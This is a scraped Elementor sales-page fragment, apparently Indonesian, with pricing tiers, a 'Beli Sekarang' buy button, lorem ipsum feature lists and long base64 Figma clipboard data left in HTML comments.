qlGldP97VGc7gGM7bK3QRJE4bhV9I6NGFc3kr2FwK9UQLpOlALSzk4azTGblVk4jPcZvapFZFpCsYhMywEDknLD5mQnwQQotE0hh/uZb2EhuIgsCStq0UE8yG+K8/sOJszqqlpaOMKoQ52hZLgC4VEZfEV/6OUBCif+7GPL2uqrTVJe1YgwqmSQl2GKM+ecziIMrDmE9eKdGAsCc4yvNOZ7EXTpc4gDbrayAgLgaQ09UcdagUuh/AZJkl7UGOTye6QK7mkwjlyzmrEL5aVMkOsvt81OVx0WVrIOrCPM7M5w+TpsFheWaGUxat5n4mVWX13yfip7VZFHAPQYFl/iMNSs9fNnvKPq5nQaIVyoVWJsL8QK5SMwZSGycnfphNgblQ2VFq4FzB7O4uo6QeCKLHuHlP6WugAwbOyqs7mPzRROmwpjNd3f2cGVEJxZ7UkK5ZkC10eL7GQqKunBLldAh7sXZgosshM64afgkuCc/TkDK3cQ1GPxwXCI084ENz5SrECjnswGka+eirCiLqYQr2Z96W1kYMJo1vsd284u0czWlnnBByFbanfg0wGix5w9PCtkyJdzA2FjsTgqk/2xj2UFY6RiSVSzpYT8IdVSn66I4Lu7j5U4y7iVQWbL1SkXKN4lbhVrGwg+mIRK1ohcQOU3YBUXix2zdCkuHtpXBZbxoW0CF/[base64]/Ek+3aqGFgB/dX5MTp6UXeSv2PAFjtBnmX8Qu1umBtVBuEuJuC26R7yBLGM8ENCC2+fwjD5neZLRaXEaoU75pyxY0IFMS26c0LfPy6WWGrRXYXnLWekrng2Lncvqji/oiktfk6Ra65mpK54Lr5cBPW1BaMrnzfAep+DOKYILXx+St/[base64]/PqRwOPFo8qOF3ts4sKq7HogHi8ePQDiPUHwaKmlz/xP1E85ohQK3cptxANxA3isTmtq3pkS6n5jeJxhyVabWv76t8yPFY8/mqZVj1/kLVdGBCGfcJRqVa/gAA8csmn4hXyiQWnq++BMiylRVB4UpnXKi/iCsnOO/[base64]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(/figma)-->Rp 250.000</p>								</div>
				</div>
				<div class="elementor-element elementor-element-753df5a9 elementor-widget elementor-widget-heading" data-id="753df5a9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Rp 150.000</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5e4b55db elementor-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="5e4b55db" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
									<i class="fa fa-cart-arrow-down" aria-hidden="true"></i>
							</span>
									<span class="elementor-button-text">Beli Sekarang</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74a816c" data-id="74a816c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2152ea9d elementor-widget elementor-widget-heading" data-id="2152ea9d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Unlimited Site</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3ca89ce0 elementor-widget elementor-widget-heading" data-id="3ca89ce0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Comercial Use</p>				</div>
				</div>
				<div class="elementor-element elementor-element-77acb86d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77acb86d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitc</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitconsect</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcons</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor nsectetur</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcon</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitectetur</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-42ab4fc1 elementor-widget elementor-widget-spacer" data-id="42ab4fc1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32b2e78 elementor-widget elementor-widget-heading" data-id="32b2e78" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Bonus</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7520af8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7520af8a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcons</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcectetur</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c66157f elementor-widget elementor-widget-text-editor" data-id="6c66157f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAA9xkAALVa95vjyHHtBjlp0+0FnU4557S3l5UxIDjkLEngAJCzewo8DImZwS1JUARndveUZTnJytFWsiTLirZytrKDHBSs4JzT/+H3ugECs3OfftN+305XVRded1dXV1d3M25HaRruRsGVaSTEyU2n2en7gekFAv86Ts3uWw2zs2H7YGXXt70Sbyhtu1MDXfGbGx2zBarqBxdaNoglRfR9m1jLSlch9/1zTbfv2S3H5JcrHSdo1i/0/YbTbdX6XXfDM2v8fjUj+zWnQ34t5z277tl+A6JjvmV37D7EbqN/[base64]/[base64]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[base64]/[base64]/fplnWMBksHhs1h8zBlGNnZEDLkAzhlY+zonAL0op0IB0kM3ljbiUfROfgkXCtVlaplA01y9hshohjOg+yqC6gMPkX6IKt5zFsaxVj2syvsQ5D4+9s8R25DjQIxk5yvaTLBNOuGVvYnOyNeO06gU0ZcjdNuXhUNsfbXdK+t/Pt2mGL2MkMNcqlGldP97VGc7gGM7bK3QRJE4bhV9I6NGFc3kr2FwK9UQLpOlALSzk4azTGblVk4jPcZvapFZFpCsYhMywEDknLD5mQnwQQotE0hh/uZb2EhuIgsCStq0UE8yG+K8/sOJszqqlpaOMKoQ52hZLgC4VEZfEV/6OUBCif+7GPL2uqrTVJe1YgwqmSQl2GKM+ecziIMrDmE9eKdGAsCc4yvNOZ7EXTpc4gDbrayAgLgaQ09UcdagUuh/AZJkl7UGOTye6QK7mkwjlyzmrEL5aVMkOsvt81OVx0WVrIOrCPM7M5w+TpsFheWaGUxat5n4mVWX13yfip7VZFHAPQYFl/iMNSs9fNnvKPq5nQaIVyoVWJsL8QK5SMwZSGycnfphNgblQ2VFq4FzB7O4uo6QeCKLHuHlP6WugAwbOyqs7mPzRROmwpjNd3f2cGVEJxZ7UkK5ZkC10eL7GQqKunBLldAh7sXZgosshM64afgkuCc/TkDK3cQ1GPxwXCI084ENz5SrECjnswGka+eirCiLqYQr2Z96W1kYMJo1vsd284u0czWlnnBByFbanfg0wGix5w9PCtkyJdzA2FjsTgqk/2xj2UFY6RiSVSzpYT8IdVSn66I4Lu7j5U4y7iVQWbL1SkXKN4lbhVrGwg+mIRK1ohcQOU3YBUXix2zdCkuHtpXBZbxoW0CF/[base64]/Ek+3aqGFgB/dX5MTp6UXeSv2PAFjtBnmX8Qu1umBtVBuEuJuC26R7yBLGM8ENCC2+fwjD5neZLRaXEaoU75pyxY0IFMS26c0LfPy6WWGrRXYXnLWekrng2Lncvqji/oiktfk6Ra65mpK54Lr5cBPW1BaMrnzfAep+DOKYILXx+St/[base64]/PqRwOPFo8qOF3ts4sKq7HogHi8ePQDiPUHwaKmlz/xP1E85ohQK3cptxANxA3isTmtq3pkS6n5jeJxhyVabWv76t8yPFY8/mqZVj1/kLVdGBCGfcJRqVa/gAA8csmn4hXyiQWnq++BMiylRVB4UpnXKi/iCsnOO/[base64]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